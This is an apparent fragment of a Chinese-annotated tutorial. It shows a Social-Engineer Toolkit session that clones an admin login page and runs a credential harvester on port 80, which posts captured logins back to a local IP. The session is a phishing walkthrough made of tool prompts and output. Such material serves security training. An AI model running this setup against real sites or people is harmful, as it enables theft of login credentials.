 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.20.25.39]: 本机IP 默认回车
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://qq.xps.com/admin/login.php 要克隆的目标网站信息
[*] Cloning the website: http://qq.xps.com/admin/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here. 回车 确认 clone 拷贝
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
猪猪谈安全
先知社区